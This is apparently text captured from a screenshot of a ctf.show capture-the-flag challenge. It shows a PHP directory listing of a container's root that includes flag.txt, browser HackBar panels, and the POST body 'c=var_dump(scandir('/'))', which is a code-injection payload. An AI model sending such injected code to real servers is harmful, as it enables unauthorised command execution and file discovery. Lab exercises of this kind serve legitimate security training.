 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=>
string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv"
[17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://b83067a7-57d9-4f4e-bb48-b59cc3c96ff7.chall.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=var_dump(scandir('/'));